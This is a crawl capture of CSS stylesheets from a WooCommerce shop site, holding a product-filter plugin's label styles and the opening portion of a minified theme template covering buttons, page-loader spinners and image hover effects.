

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.2
body_size: 453
content:
.woof_list_label li .woof_label_term:hover,
.woof_list_label li .woof_label_term.checked {
    background-color: #34495e;
    border-color: #34495e;
}


.woof_list_label li {
    display: inline-block !important;
    margin: 2px;
    vertical-align: top;
}

.woof_list_label .woof_label_term
{
    background-color: #efefef;
    border: 1px solid #ddd;
    margin: 3px 3px 3px 0;
    padding: 3px 4px;
  
    line-height: 25px;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    cursor: pointer;

    min-width: 50px;
    max-width: 100%;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.woof_list_label li .woof_label_term:hover,
.woof_list_label li .woof_label_term.checked
{
    background-color: #477bff;
    border-color: #477bff;
    color: #fff;
}

.woof_label_count{
    font-size: 10px;
    position: absolute;
    border-radius: 200px;
    min-width: 17px;
    height: 17px;
    line-height: 17px !important;
    color: wheat;
    text-align: center;
    font-weight: bold !important;
    
    margin: 0;
    right: 0;
    background-color: #efefef;
    border: 1px solid #ddd;
    color: #477bff;
    display: flex;
    justify-content: center;
    align-items: center;
}



--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/css/template.css?ver=1.0
body_size: 139525
content:
@charset "UTF-8";.btn{display:inline-block;margin-bottom:0;font-family:"Poppins",sans-serif,sans-serif;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#ca0815;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.modal-open .animated{animation-fill-mode:unset;-webkit-animation-fill-mode:unset}.tbay-page-loader{display:block;width:100%;height:100%;position:fixed;top:0;left:0;background:#fefefe;z-index:100000}
.tbay-loader{position:absolute;top:50%;left:50%;right:auto;margin:-25px 0 0 -25px;font-size:10px;z-index:100001}.tbay-body{visibility:hidden}.tbay-loader{text-indent:-12345px}.tbay-body-loader{overflow:hidden}@keyframes spinner-one{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes -webkit-spinner-one{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}.tbay-page-loader #loader{-webkit-animation:2s linear 0s normal none infinite running spinner-one;-o-animation:2s linear 0s normal none infinite running spinner-one;animation:2s linear 0s normal none infinite running spinner-one;border-color:#86bc42 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;display:block;height:150px;left:50%;right:auto;margin-left:-75px;margin-top:-75px;position:relative;top:50%;width:150px;z-index:1001}
.tbay-page-loader #loader:before{-webkit-animation:3s linear 0s normal none infinite running spinner-one;-o-animation:3s linear 0s normal none infinite running spinner-one;animation:3s linear 0s normal none infinite running spinner-one;border-color:#f65b47 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:5px;content:"";left:5px;position:absolute;right:5px;top:5px}
.tbay-page-loader #loader:after{-webkit-animation:1.5s linear 0s normal none infinite running spinner-one;-o-animation:1.5s linear 0s normal none infinite running spinner-one;animation:1.5s linear 0s normal none infinite running spinner-one;border-color:#f9c922 transparent transparent;border-image:none;border-radius:50%;border-style:solid;border-width:3px;bottom:15px;content:"";left:15px;position:absolute;right:15px;top:15px}
.tbay-page-loader .loader-section{background:#fefefe none repeat scroll 0 0;height:100%;position:fixed;top:0;transform:translateX(0);width:51%;z-index:1000}.tbay-page-loader .loader-section.section-left{left:0}.tbay-page-loader .loader-section.section-right{right:0}.tbay-loader-two{position:relative;width:80px;height:80px;-webkit-animation:spinner 5s infinite linear;animation:spinner 5s infinite linear}.tbay-loader-two span{width:40px;height:40px;position:absolute;background:red;display:block;-webkit-animation:spinner-two 800ms infinite linear;-o-animation:spinner-two 800ms infinite linear;animation:spinner-two 800ms infinite linear}
.tbay-loader-two span:nth-child(1){background:#2ecc71}.tbay-loader-two span:nth-child(2){left:44px;right:auto;background:#51cbe2;-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-two span:nth-child(3){top:44px;background:#3498db;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-two span:nth-child(4){top:44px;left:44px;right:auto;background:#f1c40f;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}
100%{transform:scale(1)}}@keyframes spinner-two{0%{transform:scale(1)}50%{transform:scale(0.5)}100%{transform:scale(1)}}.tbay-loader-three{position:relative}.tbay-loader-three span{display:block;bottom:0;width:9px;height:5px;background:#51cbe2;position:absolute;-webkit-animation:spinner-three 1.5s infinite ease-in-out;-o-animation:spinner-three 1.5s infinite ease-in-out;animation:spinner-three 1.5s infinite ease-in-out}.tbay-loader-three span:nth-child(2){left:11px;right:auto;-webkit-animation-delay:.2s;animation-delay:.2s}
.tbay-loader-three span:nth-child(3){left:22px;right:auto;-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-three span:nth-child(4){left:33px;right:auto;-webkit-animation-delay:.6s;animation-delay:.6s}.tbay-loader-three span:nth-child(5){left:44px;right:auto;-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}
100%{height:5px;transform:translateY(0);background:#51cbe2}}@keyframes spinner-three{0%{height:5px;transform:translateY(0);background:#51cbe2}25%{height:30px;transform:translateY(15px);background:#3498db}50%{height:5px;transform:translateY(0);background:#51cbe2}100%{height:5px;transform:translateY(0);background:#51cbe2}}.tbay-loader-four{width:80px;height:80px}.tbay-loader-four .spinner-cube{width:33%;height:33%;background-color:#51cbe2;float:left;-webkit-animation:spinner-four 1.3s infinite ease-in-out;-o-animation:spinner-four 1.3s infinite ease-in-out;animation:spinner-four 1.3s infinite ease-in-out}
.tbay-loader-four .spinner-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.tbay-loader-four .spinner-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.tbay-loader-four .spinner-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-four .spinner-cube7{-webkit-animation-delay:0s;animation-delay:0s}
.tbay-loader-four .spinner-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.tbay-loader-four .spinner-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes spinner-four{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}
}.tbay-loader-five{width:80px;height:80px;position:relative}.tbay-loader-five .spinner-cube{border:2px solid transparent;float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.tbay-loader-five .spinner-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#51cbe2;-webkit-animation:spinner-five 2.4s infinite linear both;-o-animation:spinner-five 2.4s infinite linear both;animation:spinner-five 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}
.tbay-loader-five .spinner-cube-2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.tbay-loader-five .spinner-cube-3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.tbay-loader-five .spinner-cube-4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.tbay-loader-five .spinner-cube-2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.tbay-loader-five .spinner-cube-3:before{-webkit-animation-delay:.6s;animation-delay:.6s}
.tbay-loader-five .spinner-cube-4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes spinner-five{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}
25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.tbay-loader-six{width:70px;height:70px;position:relative}.tbay-loader-six .spinner-cube-1{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out}
.tbay-loader-six .spinner-cube-2{width:100%;height:100%;border-radius:50%;background-color:#3498db;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:spinner-six 2s infinite ease-in-out;-o-animation:spinner-six 2s infinite ease-in-out;animation:spinner-six 2s infinite ease-in-out;-webkit-animation-delay:-1.0s;animation-delay:-1.0s}@-webkit-keyframes spinner-six{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}
}@keyframes spinner-six{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.tbay-page-loader.loader-img{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-page-loader.loader-img img{position:absolute;z-index:999;top:50%;left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
@media(max-width:767px){.tbay-page-loader.loader-img img{max-width:150px}}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-grayscale:hover,body:not(.tbay-body-default) .widget .widget_sp_image-image-link img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}
.filter-brightness{-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.filter-brightness:hover{filter:brightness(0.4);-webkit-filter:brightness(0.4);-moz-filter:brightness(0.4);-o-filter:brightness(0.4);-ms-filter:brightness(0.4)}.filter-blur{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}
.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,0.7);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}
.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6)}
.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.8);width:100%;height:100%;left:0;right:auto;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}
.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(0.5) rotateX(180deg);-moz-transform:scale(0.5) rotateX(180deg);-ms-transform:scale(0.5) rotateX(180deg);-o-transform:scale(0.5) rotateX(180deg);transform:scale(0.5) rotateX(180deg);width:100%;height:100%;left:0;right:auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:rgba(0,0,0,0.8)}
.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0);-moz-transform:scale(1) rotateX(0);-ms-transform:scale(1) rotateX(0);-o-transform:scale(1) rotateX(0);transform:scale(1) rotateX(0)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}
.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);-o-transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1);transition:transform .5s cubic-bezier(0.19,1,0.22,1),background-color .2s cubic-bezier(0.19,1,0.22,1)}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}
}@-moz-keyframes spinAround{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ajax-loader-wapper{top:50%;position:absolute;left:50%;right:auto;margin-left:-40px;margin-top:-40px;z-index:10}.ajax-loader{border:1px solid #f3f3f3;border-radius:50%;border-top:1px solid #c00;width:80px;height:80px;-webkit-animation:spin 1.75s linear infinite;animation:spin 1.75s linear infinite;position:relative;font-size:0;display:inline-block}
.content-load-more{position:relative}.ajax-loader-more{background:url("../images/load-more.gif") no-repeat 0 0;position:absolute;top:0;left:0;width:100%;height:100%;background-size:150px;z-index:999;background-position:center 100%;background-color:rgba(255,255,255,0.4)}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes tbay-bottom-top{0{transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}100%{transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes tbay-bottom-top{0%{-webkit-transform:translateY(40px);opacity:0;filter:alpha(opacity=0)}
100%{-webkit-transform:translateY(0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}
}@keyframes fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html{font-size:10px}
